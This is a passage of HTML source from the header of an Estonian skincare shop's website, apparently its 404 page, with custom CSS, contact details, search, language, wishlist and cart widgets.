<meta name="msapplication-TileImage" content="https://skinstudio.ee/wp-content/uploads/2024/05/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.ordering-select-icon-angle .woocommerce-ordering::before {
    content: "⯆";
}
.elementor-jet-woo-builder-products-ordering .woocommerce-ordering:before {
    top: 13px !important;
}

.jet-wishlist-count-button__count {
    font-size: 13px !important;
    color: #ffffff !important;
    background-color: #1631B0 !important;
    border-radius: 30px !important;
    width: 17px !important;
    height: 16px !important;
    font-weight: 400 !important;
}

.best_offers a{
	color: #ff5e5e !important;
	font-weight:500 !important;
}

.role-guest .pwb-brand-zo-skin-health .hide-zo-skin{
    display: none !important;
}

.role-guest .pwb-brand-zo-skin-health #show-consult{
	display:inline !important;
}

.role-guest .pwb-brand-ph-formula .hide-zo-skin{
    display: none !important;
}

.role-guest .pwb-brand-ph-formula #show-consult{
	display:inline !important;
}


.role-guest .pwb-brand-noon-aesthetics .hide-zo-skin{
    display: none !important;
}

.role-guest .pwb-brand-noon-aesthetics #show-consult{
	display:inline !important;
}

.postid-69677 .elementor-element-1139d90, 
.postid-69672 .elementor-element-64cb687,
.postid-69675 .elementor-element-6db785e ,
.postid-69665 .elementor-element-1139d90,
.postid-69655 .elementor-element-64cb687,
.postid-69663 .elementor-element-6db785e,
.postid-69670  .elementor-element-1139d90,
.postid-69647  .elementor-element-64cb687,
.postid-69668  .elementor-element-6db785e {
	display:none !important;
	
}

/* Контейнер под бейдж */
body[class*="term-sos-"] .jet-woo-products__inner-box {
  position: relative;
}

/* Первая строка */
body[class*="term-sos-"] .jet-woo-products__inner-box::before {
  content: "2tk −10%";
  position: absolute;
  top: 8px;
  left: 8px;
  z-index: 5;
  display: block;
  padding: 4px 8px 2px;
  font-size: 11px;
  font-weight: 700;
  color: #fff;
  background: #fe6d75;
  line-height: 1.2;
  pointer-events: none;
}

/* Вторая строка */
body[class*="term-sos-"] .jet-woo-products__inner-box::after {
  content: "3tk −15%";
  position: absolute;
  top: 27px; /* расстояние под первую строку */
  left: 8px;
  z-index: 5;
  display: block;
  padding: 2px 8.5px 5px;
  font-size: 11px;
  font-weight: 700;
  color: #fff;
  background: #fe6d75;
  line-height: 1.2;
  pointer-events: none;
}

@media (max-width: 420px) {
  body[class*="term-sos-"] .jet-woo-products__inner-box::before,
  body[class*="term-sos-"] .jet-woo-products__inner-box::after {
    font-size: 10px;
    padding: 3px 6px;
  }
  body[class*="term-sos-"] .jet-woo-products__inner-box::after {
    top: 26px;
  }
}
		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body class="error404 wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce-no-js mega-menu-menu-1 woo-variation-swatches wvs-behavior-blur wvs-theme-hello-elementor-child wvs-show-label wvs-tooltip role-guest elementor-default elementor-kit-5">


<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>

		<div data-elementor-type="header" data-elementor-id="6703" class="elementor elementor-6703 elementor-47 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c0ab5c9 elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="c0ab5c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-166fb68 elementor-hidden-mobile" data-id="166fb68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b3e1ab elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6b3e1ab" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@skinstudio.ee">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@skinstudio.ee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+37258500171">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+372 5850 0171</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6ef376e" data-id="6ef376e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c483939 elementor-hidden-desktop elementor-hidden-tablet" data-id="c483939" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f571178 elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="f571178" data-element_type="widget" data-widget_type="text-editor.default">
									<p><a style="color: #fff;" href="tel:+3725850 0171">+372 5850 0171</a></p>								</div>
				<div class="elementor-element elementor-element-52fdf28 elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="52fdf28" data-element_type="widget" data-widget_type="text-editor.default">
									<p><a  style="color: #fff;"href="mailto:info@skinstudio.ee">info@skinstudio.ee</a></p>
								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-83022a2 elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="83022a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-300d326" data-id="300d326" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6906fbb elementor-widget elementor-widget-image" data-id="6906fbb" data-element_type="widget" data-widget_type="image.default">
																<a href="https://skinstudio.ee">
							<img fetchpriority="high" width="800" height="173" src="https://skinstudio.ee/wp-content/uploads/2022/11/Логотипбез-фона-1024x222.png" class="attachment-large size-large wp-image-20395" alt="" srcset="https://skinstudio.ee/wp-content/uploads/2022/11/Логотипбез-фона-1024x222.png 1024w, https://skinstudio.ee/wp-content/uploads/2022/11/Логотипбез-фона-300x65.png 300w, https://skinstudio.ee/wp-content/uploads/2022/11/Логотипбез-фона-768x167.png 768w, https://skinstudio.ee/wp-content/uploads/2022/11/Логотипбез-фона-1536x334.png 1536w, https://skinstudio.ee/wp-content/uploads/2022/11/Логотипбез-фона-2048x445.png 2048w, https://skinstudio.ee/wp-content/uploads/2022/11/Логотипбез-фона-600x130.png 600w, https://skinstudio.ee/wp-content/uploads/2022/11/Логотипбез-фона-64x14.png 64w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c525c13" data-id="c525c13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b706dd elementor-widget elementor-widget-shortcode" data-id="8b706dd" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://skinstudio.ee/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Otsi..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

							<input type="hidden" name="lang" value="et"/>
			
					</div>
	</form>
</div>
</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bec99a0" data-id="bec99a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-636b653 elementor-widget__width-initial elementor-widget elementor-widget-jet-wishlist-count-button" data-id="636b653" data-element_type="widget" data-widget_type="jet-wishlist-count-button.default">
				<div class="elementor-widget-container">
					<div class="jet-cw jet-wishlist-count-button"><div class="jet-wishlist-count-button__wrapper">
			<a href="https://skinstudio.ee/soovidenimekiri/" class="jet-wishlist-count-button__link jet-wishlist-count-button--icon-left jet-wishlist-count-button--count-top-right" data-widget-type="jet-wishlist-count-button" data-widget-id="636b653">
				<div class="jet-wishlist-count-button__content">
					<span class="jet-cw-icon jet-wishlist-count-button__icon"><svg xmlns="http://www.w3.org/2000/svg" width="72" height="53" viewBox="0 0 72 53" fill="none"><path d="M34.6599 11.2507L35.3203 12.142L35.9014 11.1971C41.1075 2.73088 50.9932 -0.430893 59.0196 1.13666C63.0231 1.91854 66.5068 3.8666 68.7143 6.8554C70.9109 9.82945 71.9037 13.914 70.7907 19.1063C69.8482 23.5036 67.1828 27.7846 63.6435 31.7557C60.1097 35.7206 55.7469 39.3296 51.4854 42.3843C47.2266 45.437 43.0866 47.9238 40.0101 49.6477C38.4725 50.5093 37.2021 51.1795 36.3172 51.6337C35.8748 51.8608 35.5289 52.0339 35.2943 52.1498C35.2818 52.156 35.2696 52.162 35.2577 52.1679C35.2506 52.1645 35.2434 52.1611 35.2361 52.1576C35.0105 52.0492 34.6775 51.8869 34.2516 51.6733C33.3996 51.2458 32.1761 50.6127 30.6954 49.7923C27.7325 48.1508 23.7462 45.7633 19.6476 42.778C15.5467 39.791 11.3507 36.2179 7.9562 32.2092C4.55902 28.1973 1.9964 23.7865 1.10063 19.122C0.205498 14.4608 1.0848 10.6256 3.04401 7.73854C5.00896 4.84299 8.10126 2.84115 11.731 1.93496C18.991 0.122469 28.3387 2.71982 34.6599 11.2507Z" stroke="black" stroke-width="1.5"></path></svg></span><span class="jet-wishlist-count-button__label"></span><div class="jet-wishlist-count-button__count"><span>0</span></div>				</div>
			</a>

			</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-db6de8f elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="db6de8f" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://skinstudio.ee/minu-konto/">
			<svg xmlns="http://www.w3.org/2000/svg" width="44" height="48" viewBox="0 0 44 48" fill="none"><path d="M1 48C1 36.402 10.402 27 22 27C33.598 27 43 36.402 43 48" stroke="black" stroke-width="2"></path><circle cx="22.5" cy="13.5" r="12.5" stroke="black" stroke-width="2"></circle></svg>			</a>
		</div>
						</div>
				<div class="elementor-element elementor-element-0e84939 elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="0e84939" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown-click js-wpml-ls-legacy-dropdown-click">
	<ul>

		<li class=" wpml-ls-item-legacy-dropdown-click">

			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                </a>

			<ul class="js-wpml-ls-sub-menu wpml-ls-sub-menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ru wpml-ls-first-item">
						<a href="https://skinstudio.ee/ru/" class="wpml-ls-link">
                            <span class="wpml-ls-native" lang="ru">RU</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en">
						<a href="https://skinstudio.ee/en/" class="wpml-ls-link">
                            <span class="wpml-ls-native" lang="en">EN</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-lv">
						<a href="https://skinstudio.ee/lv/" class="wpml-ls-link">
                            <span class="wpml-ls-native" lang="lv">LV</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-lt wpml-ls-last-item">
						<a href="https://skinstudio.ee/lt/" class="wpml-ls-link">
                            <span class="wpml-ls-native" lang="lt">LT</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</div>
						</div>
				<div class="elementor-element elementor-element-6c23dd7 elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="6c23dd7" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">

<div class="xoo-wsc-sc-cont">
	<div class="xoo-wsc-cart-trigger">

					<span class="xoo-wsc-sc-subt">
				<span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>			</span>
		

		<div class="xoo-wsc-sc-bkcont">
			
			
									<span class="xoo-wsc-sc-bki xoo-wsc-icon-basket1"></span>
				
			
							<span class="xoo-wsc-sc-count">0</span>
			
		</div>

		
	</div>
</div></div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7ef7f90 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="7ef7f90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-06dedb3" data-id="06dedb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cb7046 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="4cb7046" data-element_type="widget" data-widget_type="image.default">
																<a href="https://skinstudio.ee">
							<img width="2252" height="489" src="https://skinstudio.ee/wp-content/uploads/2022/11/Логотипбез-фона.png" class="attachment-full size-full wp-image-20395" alt="" srcset="https://skinstudio.ee/wp-content/uploads/2022/11/Логотипбез-фона.png 2252w, https://skinstudio.ee/wp-content/uploads/2022/11/Логотипбез-фона-300x65.png 300w, https://skinstudio.ee/wp-content/uploads/2022/11/Логотипбез-фона-1024x222.png 1024w, https://skinstudio.ee/wp-content/uploads/2022/11/Логотипбез-фона-768x167.png 768w, https://skinstudio.ee/wp-content/uploads/2022/11/Логотипбез-фона-1536x334.png 1536w, https://skinstudio.ee/wp-content/uploads/2022/11/Логотипбез-фона-2048x445.png 2048w, https://skinstudio.ee/wp-content/uploads/2022/11/Логотипбез-фона-600x130.png 600w, https://skinstudio.ee/wp-content/uploads/2022/11/Логотипбез-фона-64x14.png 64w" sizes="(max-width: 2252px) 100vw, 2252px" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7dace86" data-id="7dace86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c045df elementor-align-center elementor-mobile-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="2c045df" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://n1333474.alteg.io/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">BRONEERI</span>
					</span>
					</a>
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-02d6029" data-id="02d6029" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e420663 elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="e420663" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NzA5MiwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg xmlns="http://www.w3.org/2000/svg" width="60" height="34" viewBox="0 0 60 34" fill="none"><line y1="1.25" x2="60" y2="1.25" stroke="black" stroke-width="1.5"></line><line y1="17.25" x2="60" y2="17.25" stroke="black" stroke-width="1.5"></line><line y1="33.25" x2="60" y2="33.25" stroke="black" stroke-width="1.5"></line></svg>			</a>
		</div>
						</div>
				<div class="elementor-element elementor-element-5fa38bc elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="5fa38bc" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://skinstudio.ee/minu-konto/">
			<svg xmlns="http://www.w3.org/2000/svg" width="44" height="48" viewBox="0 0 44 48" fill="none"><path d="M1 48C1 36.402 10.402 27 22 27C33.598 27 43 36.402 43 48" stroke="black" stroke-width="2"></path><circle cx="22.5" cy="13.5" r="12.5" stroke="black" stroke-width="2"></circle></svg>			</a>
		</div>
						</div>
				<div class="elementor-element elementor-element-2f912e3 elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="2f912e3" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown-click js-wpml-ls-legacy-dropdown-click">
	<ul>

		<li class=" wpml-ls-item-legacy-dropdown-click">

			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                </a>

			<ul class="js-wpml-ls-sub-menu wpml-ls-sub-menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ru wpml-ls-first-item">
						<a href="https://skinstudio.ee/ru/" class="wpml-ls-link">
                            <span class="wpml-ls-native" lang="ru">RU</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en">
						<a href="https://skinstudio.ee/en/" class="wpml-ls-link">
                            <span class="wpml-ls-native" lang="en">EN</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-lv">
						<a href="https://skinstudio.ee/lv/" class="wpml-ls-link">
                            <span class="wpml-ls-native" lang="lv">LV</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-lt wpml-ls-last-item">
						<a href="https://skinstudio.ee/lt/" class="wpml-ls-link">
                            <span class="wpml-ls-native" lang="lt">LT</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</div>
						</div>
				<div class="elementor-element elementor-element-cd7c3b5 elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="cd7c3b5" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://skinstudio.ee/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Otsi..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
